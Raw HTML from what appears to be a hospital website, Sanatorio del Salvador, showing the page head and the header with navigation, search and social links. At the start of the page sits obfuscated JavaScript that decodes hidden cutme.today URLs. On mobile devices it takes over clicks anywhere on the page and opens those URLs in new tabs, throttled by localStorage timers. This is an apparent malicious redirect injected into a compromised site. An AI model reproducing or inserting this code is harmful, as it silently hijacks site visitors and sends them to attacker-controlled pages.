function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x55\x7a\x4b\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x65\x78\x51\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x56\x6a\x57\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x48\x47\x6a\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x44\x5a\x52\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x67\x53\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x5a\x52\x61\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x47\x41\x46\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x44\x6f\x51\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x66\x74\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head>
<body class="wp-singular especialidades-template-default single single-especialidades postid-3893 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-child-theme hello-elementor-default jet-mega-menu-location elementor-default elementor-kit-5 elementor-page-2804">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TF84NK2H" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		<header data-elementor-type="header" data-elementor-id="4457" class="elementor elementor-4457 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-4712d05a elementor-section-height-min-height elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4712d05a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-614631d5" data-id="614631d5" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d23398f elementor-icon-list--layout-inline elementor-align-right elementor-widget__width-auto elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="3d23398f" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sanatoriodelsalvador.com/#ubicacion">

											<span class="elementor-icon-list-text">Ubicación</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sanatoriodelsalvador.com/contacto/">

											<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6e47f362 elementor-widget__width-initial ob-has-background-overlay elementor-widget elementor-widget-jet-ajax-search" data-id="6e47f362" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:1,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-ajax-search jet-search">
	<div class="jet_search_listing_grid_hidden_template" style="display: none;">
			</div>

<div class="jet-ajax-search" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:&quot;any&quot;,&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:3,&quot;limit_query_tablet&quot;:3,&quot;limit_query_mobile&quot;:3,&quot;limit_query_in_result_area&quot;:&quot;&quot;,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;custom&quot;,&quot;results_area_custom_width&quot;:&quot;&quot;,&quot;results_area_custom_position&quot;:&quot;left&quot;,&quot;results_area_columns&quot;:1,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;&quot;,&quot;thumbnail_size&quot;:&quot;&quot;,&quot;thumbnail_placeholder&quot;:&quot;&quot;,&quot;post_content_source&quot;:&quot;excerpt&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:10,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;listing_id&quot;:&quot;&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_footer&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Lo sentimos, pero nada coincide con los t\u00e9rminos de b\u00fasqueda.&quot;,&quot;server_error&quot;:&quot;Lo sentimos, pero no podemos manejar su consulta de b\u00fasqueda ahora. \u00a1Por favor, int\u00e9ntelo de nuevo m\u00e1s tarde!&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;search_source_terms_listing_id&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;search_source_users_listing_id&quot;:&quot;&quot;}"><form class="jet-ajax-search__form" method="get" action="https://sanatoriodelsalvador.com/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-6e47f362" class="screen-reader-text">Search ...</label>
			<span class="jet-ajax-search__field-icon jet-ajax-search-icon"><i aria-hidden="true" class="fas fa-search"></i></span>			<input id="search-input-6e47f362" class="jet-ajax-search__field" type="search" placeholder="Buscar ..." value="" name="s" autocomplete="off" />
							<input type="hidden" name="jsearch" />
						
					</div>
			</div>
	</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count"><span></span> Resultados</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-1 results-area-col-tablet-0 results-area-col-mobile-0 results-area-col-mobile-portrait-1" >
			            <div class="jet-ajax-search__results-list-inner "></div>
					</div>
					<div class="jet-ajax-search__results-footer">
								<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-28131a3f" data-id="28131a3f" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-355dbece elementor-icon-list--layout-inline elementor-align-center elementor-widget__width-auto elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="355dbece" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/SanatoriodelSalvador" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"><path d="M16.7,0.3l-2.8,0c-3.1,0-5.1,2.1-5.1,5.4v2.5H6c-0.2,0-0.4,0.2-0.4,0.4v3.6c0,0.2,0.2,0.4,0.4,0.4h2.8v9.1 c0,0.2,0.2,0.4,0.4,0.4h3.6c0.2,0,0.4-0.2,0.4-0.4v-9.1h3.3c0.2,0,0.4-0.2,0.4-0.4l0-3.6c0-0.1,0-0.2-0.1-0.3 c-0.1-0.1-0.2-0.1-0.3-0.1h-3.3V6.1c0-1,0.2-1.5,1.5-1.5l1.9,0c0.2,0,0.4-0.2,0.4-0.4V0.8C17.1,0.5,16.9,0.3,16.7,0.3z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/sanatorio-del-salvador" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"><g>	<path d="M22.7,22.7L22.7,22.7l0-8.3c0-4.1-0.9-7.2-5.6-7.2c-2.3,0-3.8,1.3-4.4,2.4h-0.1V7.5H8v15.1h4.7v-7.5  c0-2,0.4-3.9,2.8-3.9c2.4,0,2.4,2.3,2.4,4v7.4H22.7z"></path>	<path d="M0.4,7.5h4.7v15.1H0.4V7.5z"></path>	<path d="M2.7,0C1.2,0,0,1.2,0,2.7c0,1.5,1.2,2.7,2.7,2.7c1.5,0,2.7-1.2,2.7-2.7C5.4,1.2,4.2,0,2.7,0z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/sanatoriodelsalvador/?hl=es-la" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"><g>	<path d="M22.6,6.7c-0.1-1.2-0.2-2-0.5-2.8c-0.3-0.8-0.7-1.4-1.3-2c-0.6-0.6-1.3-1-2-1.3c-0.7-0.3-1.5-0.5-2.8-0.5  C14.8,0,14.4,0,11.3,0C8.3,0,7.9,0,6.7,0.1c-1.2,0.1-2,0.2-2.8,0.5c-0.8,0.3-1.4,0.7-2,1.3c-0.6,0.6-1,1.3-1.3,2  C0.3,4.6,0.1,5.5,0.1,6.7C0,7.9,0,8.3,0,11.3c0,3.1,0,3.5,0.1,4.7c0.1,1.2,0.2,2,0.5,2.8c0.3,0.8,0.7,1.4,1.3,2  c0.6,0.6,1.3,1,2,1.3c0.7,0.3,1.5,0.5,2.8,0.5c1.2,0.1,1.6,0.1,4.7,0.1c3.1,0,3.5,0,4.7-0.1c1.2-0.1,2-0.2,2.8-0.5  c1.5-0.6,2.7-1.8,3.3-3.3c0.3-0.7,0.5-1.5,0.5-2.8c0.1-1.2,0.1-1.6,0.1-4.7C22.7,8.3,22.7,7.9,22.6,6.7z M20.6,15.9  c0,1.1-0.2,1.7-0.4,2.1c-0.4,1-1.2,1.8-2.2,2.2c-0.4,0.2-1,0.3-2.1,0.4c-1.2,0.1-1.6,0.1-4.6,0.1c-3,0-3.4,0-4.6-0.1  c-1.1,0-1.7-0.2-2.1-0.4c-0.5-0.2-0.9-0.5-1.3-0.8C3,19,2.7,18.5,2.5,18c-0.2-0.4-0.3-1-0.4-2.1c-0.1-1.2-0.1-1.6-0.1-4.6  c0-3,0-3.4,0.1-4.6c0-1.1,0.2-1.7,0.4-2.1C2.7,4.2,3,3.7,3.4,3.4C3.7,3,4.2,2.7,4.7,2.5c0.4-0.2,1-0.3,2.1-0.4  C8,2.1,8.3,2.1,11.4,2.1c3,0,3.4,0,4.6,0.1c1.1,0,1.7,0.2,2.1,0.4C18.5,2.7,19,3,19.3,3.4c0.4,0.4,0.7,0.8,0.8,1.3  c0.2,0.4,0.3,1,0.4,2.1c0.1,1.2,0.1,1.6,0.1,4.6C20.6,14.4,20.6,14.7,20.6,15.9z"></path>	<path d="M11.3,5.5c-3.2,0-5.8,2.6-5.8,5.8c0,3.2,2.6,5.8,5.8,5.8c3.2,0,5.8-2.6,5.8-5.8C17.2,8.1,14.6,5.5,11.3,5.5z   M11.3,15.1c-2.1,0-3.8-1.7-3.8-3.8c0-2.1,1.7-3.8,3.8-3.8c2.1,0,3.8,1.7,3.8,3.8C15.1,13.4,13.4,15.1,11.3,15.1z"></path>	<path d="M18.8,5.3c0,0.8-0.6,1.4-1.4,1.4C16.6,6.6,16,6,16,5.3c0-0.8,0.6-1.4,1.4-1.4C18.2,3.9,18.8,4.5,18.8,5.3z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/channel/UC5GUTHeSz02-0Z2Keq_IVyQ?feature=wat">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"><path d="M22.2,5.9c-0.3-1-1-1.7-2-2c-1.8-0.5-8.9-0.5-8.9-0.5s-7.1,0-8.9,0.5c-1,0.3-1.7,1-2,2C0,7.7,0,11.3,0,11.3 s0,3.7,0.5,5.5c0.3,1,1,1.7,2,2c1.8,0.5,8.9,0.5,8.9,0.5s7.1,0,8.9-0.5c1-0.3,1.7-1,2-2c0.5-1.8,0.5-5.5,0.5-5.5S22.7,7.7,22.2,5.9z  M9.1,14.7V7.9l5.9,3.4L9.1,14.7z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:3514529600">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"><path d="M22,16l-5-2.1c-0.1,0-0.3-0.1-0.4-0.1c-0.3,0-0.6,0.2-0.8,0.4l-2.2,2.7c-3.5-1.6-6.2-4.4-7.8-7.8l2.7-2.2 C8.7,6.7,8.9,6.4,8.9,6c0-0.1,0-0.3-0.1-0.4l-2.1-5C6.5,0.3,6.1,0,5.6,0c0,0-0.1,0-0.2,0L0.8,1.1C0.3,1.2,0,1.6,0,2.1 c0,11.4,9.2,20.6,20.6,20.6c0.5,0,0.9-0.3,1-0.8l1.1-4.6c0-0.1,0-0.2,0-0.2C22.7,16.6,22.4,16.2,22,16z"></path></svg>						</span>
										<span class="elementor-icon-list-text">TURNOS: <b>0351 4529600</b></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-5f61a5b9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f61a5b9" data-element_type="section" id="header-principal" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset_mobile&quot;:0,&quot;sticky_effects_offset&quot;:100,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3b1b0f3a" data-id="3b1b0f3a" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d9ca09 elementor-widget__width-inherit elementor-widget-mobile__width-inherit logo ob-has-background-overlay elementor-widget elementor-widget-image" data-id="5d9ca09" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://sanatoriodelsalvador.com">
							<img width="800" height="800" src="https://sanatoriodelsalvador.com/wp-content/uploads/2022/09/logo_sanatorio-del-salvador_color.svg" class="attachment-large size-large wp-image-6919" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
